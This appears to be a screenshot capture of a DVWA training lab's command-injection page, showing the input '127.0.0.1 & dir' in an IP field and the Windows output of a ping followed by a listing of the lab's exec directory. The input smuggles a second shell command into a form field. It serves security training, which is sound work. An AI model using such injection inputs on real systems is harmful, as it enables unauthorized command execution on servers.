 Ping a device
Enter an IP address: 127.0.0.1 & dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 E 中的卷是 新加卷
卷的序列号是 5E4D-52C2
E:\phpstudy_pro\WWW\DVWA\vulnerabilities\exec 的目录
2022/05/07 10:13
.
2022/05/07 10:13
..
2022/05/07 10:13
help
2022/03/10 22:33 1,839 index.php
2022/05/07 10:13
source
1 个文件 1,839 字节
4 个目录 134,224,982,016 可用字节